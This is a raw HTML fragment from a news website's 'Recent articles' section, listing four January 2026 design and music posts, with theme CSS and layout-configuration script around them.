<style scoped>.tdi_196{vertical-align:baseline}.tdi_196 .vc_column-inner>.wpb_wrapper,.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_197 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_197"   >
<style>.tdi_197{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{margin-right:15px!important}}@media (max-width:767px){.tdi_197{margin-right:16px!important}}</style>
<style>.tdi_197 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_197 i,.tdi_197 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_197{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_197 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_197 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_197 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_198{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_198:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_198 svg{fill:#666666}.tdi_198 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_198 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_199 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_199" >
<style>@media (max-width:767px){.tdi_199{margin-top:9px!important}}</style>
<style>.tdi_199{text-align:left!important}.tdi_199 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_199 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_199 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_199 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Recent articles</p></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_200 td-pb-border-top td_block_template_12 tdb-category-loop-posts"  data-td-block-uid="tdi_200" >
<style>.tdi_200{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_200 .entry-thumb{background-position:center 50%}.tdi_200 .td-image-wrap{padding-bottom:42%}.tdi_200 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_200 .td-image-container{display:block;order:0}.ie10 .tdi_200 .td-module-meta-info,.ie11 .tdi_200 .td-module-meta-info{flex:auto}.tdi_200 .td-module-meta-info{padding:23px 0 0 0;border-color:#eaeaea}body .tdi_200 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_200 .tdb_module_rec{width:100%}.tdi_200 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_200 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(25px * 2)}.tdi_200 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_200 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_200 .td-post-vid-time{display:block}.tdi_200 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#000000;font-size:11px!important;font-weight:700!important}.tdi_200 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_200 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_200 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_200 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_200 .td-read-more{display:none}.tdi_200 .td-author-date{display:inline}.tdi_200 .td-post-author-name{display:none}.tdi_200 .td-post-date,.tdi_200 .td-post-author-name span{display:inline-block}.tdi_200 .entry-review-stars{display:inline-block}.tdi_200 .td-icon-star,.tdi_200 .td-icon-star-empty,.tdi_200 .td-icon-star-half{font-size:15px}.tdi_200 .td-module-comments{display:none}.tdi_200 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_200 .td-module-title a{color:#aaaaaa}.tdi_200 .td_module_wrap:hover .td-module-title a{color:#eeeeee}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:55px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:11px 14px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .td-load-more-wrap a{color:#888888;border-color:#444444}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_200 .page-nav .page-nav-icon-svg svg,.tdi_200 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_200 .page-nav .current{color:#ffa301;border-color:rgba(255,163,1,0.5)}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_200 .page-nav a:hover,.tdi_200 .td-load-more-wrap a:hover{color:#ffa301;background-color:rgba(136,136,136,0);border-color:rgba(255,163,1,0.5)}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffa301}.tdi_200 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_200 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_200 .td-module-meta-info{padding:20px 0 0 0}.tdi_200 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_200 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(20px * 2)}.tdi_200 .td-module-container:before{bottom:-20px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:45px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200 .td-module-meta-info{padding:18px 0 0}.tdi_200 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_200 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(15px * 2)}.tdi_200 .td-module-container:before{bottom:-15px}.tdi_200 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_200 .td-image-wrap{padding-bottom:55%}.tdi_200 .td-module-meta-info{padding:18px 0 0 0}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_200 .tdb-block-inner{row-gap:calc(21px * 2)}.tdi_200 .td-module-container:before{bottom:-21px}.tdi_200 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_200 .td-post-category{margin:-2px 10px 0 0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}</style><script>var block_tdi_200 = new tdBlock();
block_tdi_200.id = "tdi_200";
block_tdi_200.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"4","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title_font_family":"413","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","show_author":"none","show_com":"none","show_btn":"none","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDIifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIyM3B4IDAgMCAwIiwicGhvbmUiOiIxOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMThweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","sort":"","image_size":"td_485x360","ajax_pagination":"","f_pag_font_family":"820","pag_space":"eyJhbGwiOiI1NSIsImxhbmRzY2FwZSI6IjQ1IiwicG9ydHJhaXQiOiIzNSIsInBob25lIjoiMzUifQ==","pag_padding":"eyJhbGwiOiIxMXB4IDE0cHgiLCJsYW5kc2NhcGUiOiIxMHB4IDEzcHgiLCJwb3J0cmFpdCI6IjEwcHggMTNweCIsInBob25lIjoiMTBweCAxM3B4In0=","f_pag_font_weight":"500","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","pag_border":"#444444","pag_text":"#888888","pag_h_bg":"rgba(136,136,136,0)","pag_h_border":"rgba(255,163,1,0.5)","pag_h_text":"#ffa301","pag_a_border":"rgba(255,163,1,0.5)","pag_a_text":"#ffa301","cat_txt_hover":"#eeeeee","offset":"7","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_a_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_200","tdc_css_class":"tdi_200","tdc_css_class_style":"tdi_200_rand_style"}';
block_tdi_200.td_column_number = "3";
block_tdi_200.block_type = "tdb_loop";
block_tdi_200.post_count = "4";
block_tdi_200.found_posts = "25474";
block_tdi_200.header_color = "";
block_tdi_200.ajax_pagination_infinite_stop = "";
block_tdi_200.max_num_pages = "6367";
tdBlocksArray.push(block_tdi_200);
</script><div id=tdi_200 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/gmp-and-bbp-architekten-renovate-midcentury-concert-hall-in-kiel-germany-clad-in-norwegian-alta-quartzite"  rel="bookmark" class="td-image-wrap " title="gmp and bbp : architekten renovate midcentury concert hall in Kiel, Germany, clad in Norwegian Alta quartzite" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/gmp__KHK_8383-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/gmp-and-bbp-architekten-renovate-midcentury-concert-hall-in-kiel-germany-clad-in-norwegian-alta-quartzite"  rel="bookmark" title="gmp and bbp : architekten renovate midcentury concert hall in Kiel, Germany, clad in Norwegian Alta quartzite">gmp and bbp : architekten renovate midcentury concert hall in Kiel, Germany, clad in Norwegian Alta quartzite</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:41:21-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/gensler-and-ojb-are-reimagining-downtown-philadelphias-avenue-of-the-arts"  rel="bookmark" class="td-image-wrap " title="Gensler and OJB are reimagining downtown Philadelphia’s Avenue of the Arts" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Aerial-Facing-North-Credit_-OJB-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/gensler-and-ojb-are-reimagining-downtown-philadelphias-avenue-of-the-arts"  rel="bookmark" title="Gensler and OJB are reimagining downtown Philadelphia’s Avenue of the Arts">Gensler and OJB are reimagining downtown Philadelphia’s Avenue of the Arts</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:24:27-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/charlie-puth-to-perform-at-madison-square-garden-for-his-whatevers-clever-world-tour"  rel="bookmark" class="td-image-wrap " title="Charlie Puth to perform at Madison Square Garden for his Whatever’s Clever! World Tour" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Charlie-Puth-768x329-1-485x329.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/charlie-puth-to-perform-at-madison-square-garden-for-his-whatevers-clever-world-tour"  rel="bookmark" title="Charlie Puth to perform at Madison Square Garden for his Whatever’s Clever! World Tour">Charlie Puth to perform at Madison Square Garden for his Whatever’s Clever! World Tour</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:15:00-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/hot-young-acts-the-paradox-out-in-front-sydney-irving-in-rochester-this-weekend"  rel="bookmark" class="td-image-wrap " title="Hot, Young Acts The Paradox, OUT IN FRONT &#038; Sydney Irving in Rochester This Weekend" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/The-Paradox-image-min-scaled-1-768x1152-1-485x360.webp)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/hot-young-acts-the-paradox-out-in-front-sydney-irving-in-rochester-this-weekend"  rel="bookmark" title="Hot, Young Acts The Paradox, OUT IN FRONT &#038; Sydney Irving in Rochester This Weekend">Hot, Young Acts The Paradox, OUT IN FRONT &#038; Sydney Irving in Rochester This Weekend</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:48:00-05:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_201" class="tdc-zone"><div class="tdc_zone tdi_202  wpb_row td-pb-row"  >
<style scoped>.tdi_202{min-height:0}.tdi_202{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-top:50px!important}}@media (max-width:767px){.tdi_202{margin-top:55px!important}}</style><div id="tdi_203" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_204  wpb_row td-pb-row" >
